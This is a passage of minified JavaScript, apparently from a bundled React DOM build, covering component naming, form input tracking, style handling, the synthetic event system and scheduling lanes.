`+s[o].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}while(1<=o&&0<=a);break}}}finally{Xs=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Tn(e):""}function Bd(e){switch(e.tag){case 5:return Tn(e.type);case 16:return Tn("Lazy");case 13:return Tn("Suspense");case 19:return Tn("SuspenseList");case 0:case 2:case 15:return e=Ys(e.type,!1),e;case 11:return e=Ys(e.type.render,!1),e;case 1:return e=Ys(e.type,!0),e;default:return""}}function Sl(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Vt:return"Fragment";case Ht:return"Portal";case jl:return"Profiler";case Si:return"StrictMode";case Nl:return"Suspense";case kl:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Za:return(e.displayName||"Context")+".Consumer";case Ga:return(e._context.displayName||"Context")+".Provider";case Ei:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Ci:return t=e.displayName||null,t!==null?t:Sl(e.type)||"Memo";case rt:t=e._payload,e=e._init;try{return Sl(e(t))}catch{}}return null}function Hd(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Sl(t);case 8:return t===Si?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function vt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function qa(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function Vd(e){var t=qa(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var s=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return s.call(this)},set:function(o){r=""+o,i.call(this,o)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(o){r=""+o},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Nr(e){e._valueTracker||(e._valueTracker=Vd(e))}function eu(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=qa(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function Gr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function El(e,t){var n=t.checked;return V({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function No(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=vt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function tu(e,t){t=t.checked,t!=null&&ki(e,"checked",t,!1)}function Cl(e,t){tu(e,t);var n=vt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Pl(e,t.type,n):t.hasOwnProperty("defaultValue")&&Pl(e,t.type,vt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function ko(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Pl(e,t,n){(t!=="number"||Gr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Rn=Array.isArray;function tn(e,t,n,r){if(e=e.options,t){t={};for(var s=0;s<n.length;s++)t["$"+n[s]]=!0;for(n=0;n<e.length;n++)s=t.hasOwnProperty("$"+e[n].value),e[n].selected!==s&&(e[n].selected=s),s&&r&&(e[n].defaultSelected=!0)}else{for(n=""+vt(n),t=null,s=0;s<e.length;s++){if(e[s].value===n){e[s].selected=!0,r&&(e[s].defaultSelected=!0);return}t!==null||e[s].disabled||(t=e[s])}t!==null&&(t.selected=!0)}}function _l(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(j(91));return V({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function So(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(j(92));if(Rn(n)){if(1<n.length)throw Error(j(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:vt(n)}}function nu(e,t){var n=vt(t.value),r=vt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Eo(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function ru(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function zl(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?ru(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var kr,su=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,s){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,s)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(kr=kr||document.createElement("div"),kr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=kr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Kn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Fn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Wd=["Webkit","ms","Moz","O"];Object.keys(Fn).forEach(function(e){Wd.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Fn[t]=Fn[e]})});function lu(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Fn.hasOwnProperty(e)&&Fn[e]?(""+t).trim():t+"px"}function iu(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,s=lu(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,s):e[n]=s}}var Qd=V({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Ll(e,t){if(t){if(Qd[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(j(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(j(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(j(61))}if(t.style!=null&&typeof t.style!="object")throw Error(j(62))}}function Ml(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Tl=null;function Pi(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Rl=null,nn=null,rn=null;function Co(e){if(e=hr(e)){if(typeof Rl!="function")throw Error(j(280));var t=e.stateNode;t&&(t=zs(t),Rl(e.stateNode,e.type,t))}}function ou(e){nn?rn?rn.push(e):rn=[e]:nn=e}function au(){if(nn){var e=nn,t=rn;if(rn=nn=null,Co(e),t)for(e=0;e<t.length;e++)Co(t[e])}}function uu(e,t){return e(t)}function cu(){}var Gs=!1;function du(e,t,n){if(Gs)return e(t,n);Gs=!0;try{return uu(e,t,n)}finally{Gs=!1,(nn!==null||rn!==null)&&(cu(),au())}}function Xn(e,t){var n=e.stateNode;if(n===null)return null;var r=zs(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(j(231,t,typeof n));return n}var Il=!1;if(Ge)try{var Sn={};Object.defineProperty(Sn,"passive",{get:function(){Il=!0}}),window.addEventListener("test",Sn,Sn),window.removeEventListener("test",Sn,Sn)}catch{Il=!1}function Kd(e,t,n,r,s,i,o,a,u){var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(h){this.onError(h)}}var Dn=!1,Zr=null,Jr=!1,Ol=null,Xd={onError:function(e){Dn=!0,Zr=e}};function Yd(e,t,n,r,s,i,o,a,u){Dn=!1,Zr=null,Kd.apply(Xd,arguments)}function Gd(e,t,n,r,s,i,o,a,u){if(Yd.apply(this,arguments),Dn){if(Dn){var c=Zr;Dn=!1,Zr=null}else throw Error(j(198));Jr||(Jr=!0,Ol=c)}}function At(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function pu(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Po(e){if(At(e)!==e)throw Error(j(188))}function Zd(e){var t=e.alternate;if(!t){if(t=At(e),t===null)throw Error(j(188));return t!==e?null:e}for(var n=e,r=t;;){var s=n.return;if(s===null)break;var i=s.alternate;if(i===null){if(r=s.return,r!==null){n=r;continue}break}if(s.child===i.child){for(i=s.child;i;){if(i===n)return Po(s),e;if(i===r)return Po(s),t;i=i.sibling}throw Error(j(188))}if(n.return!==r.return)n=s,r=i;else{for(var o=!1,a=s.child;a;){if(a===n){o=!0,n=s,r=i;break}if(a===r){o=!0,r=s,n=i;break}a=a.sibling}if(!o){for(a=i.child;a;){if(a===n){o=!0,n=i,r=s;break}if(a===r){o=!0,r=i,n=s;break}a=a.sibling}if(!o)throw Error(j(189))}}if(n.alternate!==r)throw Error(j(190))}if(n.tag!==3)throw Error(j(188));return n.stateNode.current===n?e:t}function mu(e){return e=Zd(e),e!==null?fu(e):null}function fu(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=fu(e);if(t!==null)return t;e=e.sibling}return null}var hu=Ne.unstable_scheduleCallback,_o=Ne.unstable_cancelCallback,Jd=Ne.unstable_shouldYield,qd=Ne.unstable_requestPaint,X=Ne.unstable_now,ep=Ne.unstable_getCurrentPriorityLevel,_i=Ne.unstable_ImmediatePriority,xu=Ne.unstable_UserBlockingPriority,qr=Ne.unstable_NormalPriority,tp=Ne.unstable_LowPriority,gu=Ne.unstable_IdlePriority,Es=null,Be=null;function np(e){if(Be&&typeof Be.onCommitFiberRoot=="function")try{Be.onCommitFiberRoot(Es,e,void 0,(e.current.flags&128)===128)}catch{}}var Fe=Math.clz32?Math.clz32:lp,rp=Math.log,sp=Math.LN2;function lp(e){return e>>>=0,e===0?32:31-(rp(e)/sp|0)|0}var Sr=64,Er=4194304;function In(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function es(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,s=e.suspendedLanes,i=e.pingedLanes,o=n&268435455;if(o!==0){var a=o&~s;a!==0?r=In(a):(i&=o,i!==0&&(r=In(i)))}else o=n&~s,o!==0?r=In(o):i!==0&&(r=In(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&s)&&(s=r&-r,i=t&-t,s>=i||s===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Fe(t),s=1<<n,r|=e[n],t&=~s;return r}function ip(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function op(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,s=e.expirationTimes,i=e.pendingLanes;0<i;){var o=31-Fe(i),a=1<<o,u=s[o];u===-1?(!(a&n)||a&r)&&(s[o]=ip(a,t)):u<=t&&(e.expiredLanes|=a),i&=~a}}function Fl(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function yu(){var e=Sr;return Sr<<=1,!(Sr&4194240)&&(Sr=64),e}function Zs(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function mr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Fe(t),e[t]=n}function ap(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var s=31-Fe(n),i=1<<s;t[s]=0,r[s]=-1,e[s]=-1,n&=~i}}function zi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Fe(n),s=1<<r;s&t|e[r]&t&&(e[r]|=t),n&=~s}}var D=0;function vu(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var wu,Li,ju,Nu,ku,Dl=!1,Cr=[],ct=null,dt=null,pt=null,Yn=new Map,Gn=new Map,lt=[],up="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function zo(e,t){switch(e){case"focusin":case"focusout":ct=null;break;case"dragenter":case"dragleave":dt=null;break;case"mouseover":case"mouseout":pt=null;break;case"pointerover":case"pointerout":Yn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Gn.delete(t.pointerId)}}function En(e,t,n,r,s,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[s]},t!==null&&(t=hr(t),t!==null&&Li(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,s!==null&&t.indexOf(s)===-1&&t.push(s),e)}function cp(e,t,n,r,s){switch(t){case"focusin":return ct=En(ct,e,t,n,r,s),!0;case"dragenter":return dt=En(dt,e,t,n,r,s),!0;case"mouseover":return pt=En(pt,e,t,n,r,s),!0;case"pointerover":var i=s.pointerId;return Yn.set(i,En(Yn.get(i)||null,e,t,n,r,s)),!0;case"gotpointercapture":return i=s.pointerId,Gn.set(i,En(Gn.get(i)||null,e,t,n,r,s)),!0}return!1}function Su(e){var t=zt(e.target);if(t!==null){var n=At(t);if(n!==null){if(t=n.tag,t===13){if(t=pu(n),t!==null){e.blockedOn=t,ku(e.priority,function(){ju(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Ar(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Ul(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Tl=r,n.target.dispatchEvent(r),Tl=null}else return t=hr(n),t!==null&&Li(t),e.blockedOn=n,!1;t.shift()}return!0}function Lo(e,t,n){Ar(e)&&n.delete(t)}function dp(){Dl=!1,ct!==null&&Ar(ct)&&(ct=null),dt!==null&&Ar(dt)&&(dt=null),pt!==null&&Ar(pt)&&(pt=null),Yn.forEach(Lo),Gn.forEach(Lo)}function Cn(e,t){e.blockedOn===t&&(e.blockedOn=null,Dl||(Dl=!0,Ne.unstable_scheduleCallback(Ne.unstable_NormalPriority,dp)))}function Zn(e){function t(s){return Cn(s,e)}if(0<Cr.length){Cn(Cr[0],e);for(var n=1;n<Cr.length;n++){var r=Cr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(ct!==null&&Cn(ct,e),dt!==null&&Cn(dt,e),pt!==null&&Cn(pt,e),Yn.forEach(t),Gn.forEach(t),n=0;n<lt.length;n++)r=lt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<lt.length&&(n=lt[0],n.blockedOn===null);)Su(n),n.blockedOn===null&&lt.shift()}var sn=et.ReactCurrentBatchConfig,ts=!0;function pp(e,t,n,r){var s=D,i=sn.transition;sn.transition=null;try{D=1,Mi(e,t,n,r)}finally{D=s,sn.transition=i}}function mp(e,t,n,r){var s=D,i=sn.transition;sn.transition=null;try{D=4,Mi(e,t,n,r)}finally{D=s,sn.transition=i}}function Mi(e,t,n,r){if(ts){var s=Ul(e,t,n,r);if(s===null)ol(e,t,r,ns,n),zo(e,r);else if(cp(s,e,t,n,r))r.stopPropagation();else if(zo(e,r),t&4&&-1<up.indexOf(e)){for(;s!==null;){var i=hr(s);if(i!==null&&wu(i),i=Ul(e,t,n,r),i===null&&ol(e,t,r,ns,n),i===s)break;s=i}s!==null&&r.stopPropagation()}else ol(e,t,r,null,n)}}var ns=null;function Ul(e,t,n,r){if(ns=null,e=Pi(r),e=zt(e),e!==null)if(t=At(e),t===null)e=null;else if(n=t.tag,n===13){if(e=pu(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return ns=e,null}function Eu(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(ep()){case _i:return 1;case xu:return 4;case qr:case tp:return 16;case gu:return 536870912;default:return 16}default:return 16}}var ot=null,Ti=null,br=null;function Cu(){if(br)return br;var e,t=Ti,n=t.length,r,s="value"in ot?ot.value:ot.textContent,i=s.length;for(e=0;e<n&&t[e]===s[e];e++);var o=n-e;for(r=1;r<=o&&t[n-r]===s[i-r];r++);return br=s.slice(e,1<r?1-r:void 0)}function Br(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Pr(){return!0}function Mo(){return!1}function Se(e){function t(n,r,s,i,o){this._reactName=n,this._targetInst=s,this.type=r,this.nativeEvent=i,this.target=o,this.currentTarget=null;for(var a in e)e.hasOwnProperty(a)&&(n=e[a],this[a]=n?n(i):i[a]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Pr:Mo,this.isPropagationStopped=Mo,this}return V(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Pr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Pr)},persist:function(){},isPersistent:Pr}),t}var yn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Ri=Se(yn),fr=V({},yn,{view:0,detail:0}),fp=Se(fr),Js,qs,Pn,Cs=V({},fr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Ii,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Pn&&(Pn&&e.type==="mousemove"?(Js=e.screenX-Pn.screenX,qs=e.screenY-Pn.screenY):qs=Js=0,Pn=e),Js)},movementY:function(e){return"movementY"in e?e.movementY:qs}}),To=Se(Cs),hp=V({},Cs,{dataTransfer:0}),xp=Se(hp),gp=V({},fr,{relatedTarget:0}),el=Se(gp),yp=V({},yn,{animationName:0,elapsedTime:0,pseudoElement:0}),vp=Se(yp),wp=V({},yn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),jp=Se(wp),Np=V({},yn,{data:0}),Ro=Se(Np),kp={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Sp={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Ep={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Cp(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Ep[e])?!!t[e]:!1}function Ii(){return Cp}var Pp=V({},fr,{key:function(e){if(e.key){var t=kp[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Br(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Sp[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Ii,charCode:function(e){return e.type==="keypress"?Br(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Br(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),_p=Se(Pp),zp=V({},Cs,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Io=Se(zp),Lp=V({},fr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Ii}),Mp=Se(Lp),Tp=V({},yn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Rp=Se(Tp),Ip=V({},Cs,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Op=Se(Ip),Fp=[9,13,27,32],Oi=Ge&&"CompositionEvent"in window,Un=null;Ge&&"documentMode"in document&&(Un=document.documentMode);var Dp=Ge&&"TextEvent"in window&&!Un,Pu=Ge&&(!Oi||Un&&8<Un&&11>=Un),Oo=" ",Fo=!1;function _u(e,t){switch(e){case"keyup":return Fp.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function zu(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Wt=!1;function Up(e,t){switch(e){case"compositionend":return zu(t);case"keypress":return t.which!==32?null:(Fo=!0,Oo);case"textInput":return e=t.data,e===Oo&&Fo?null:e;default:return null}}function $p(e,t){if(Wt)return e==="compositionend"||!Oi&&_u(e,t)?(e=Cu(),br=Ti=ot=null,Wt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Pu&&t.locale!=="ko"?null:t.data;default:return null}}var Ap={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Do(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Ap[e.type]:t==="textarea"}function Lu(e,t,n,r){ou(r),t=rs(t,"onChange"),0<t.length&&(n=new Ri("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var $n=null,Jn=null;function bp(e){bu(e,0)}function Ps(e){var t=Xt(e);if(eu(t))return e}function Bp(e,t){if(e==="change")return t}var Mu=!1;if(Ge){var tl;if(Ge){var nl="oninput"in document;if(!nl){var Uo=document.createElement("div");Uo.setAttribute("oninput","return;"),nl=typeof Uo.oninput=="function"}tl=nl}else tl=!1;Mu=tl&&(!document.documentMode||9<document.documentMode)}function $o(){$n&&($n.detachEvent("onpropertychange",Tu),Jn=$n=null)}function Tu(e){if(e.propertyName==="value"&&Ps(Jn)){var t=[];Lu(t,Jn,e,Pi(e)),du(bp,t)}}function Hp(e,t,n){e==="focusin"?($o(),$n=t,Jn=n,$n.attachEvent("onpropertychange",Tu)):e==="focusout"&&$o()}function Vp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Ps(Jn)}function Wp(e,t){if(e==="click")return Ps(t)}function Qp(e,t){if(e==="input"||e==="change")return Ps(t)}function Kp(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Ue=typeof Object.is=="function"?Object.is:Kp;function qn(e,t){if(Ue(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var s=n[r];if(!wl.call(t,s)||!Ue(e[s],t[s]))return!1}return!0}function Ao(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function bo(e,t){var n=Ao(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Ao(n)}}function Ru(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Ru(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Iu(){for(var e=window,t=Gr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Gr(e.document)}return t}function Fi(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return 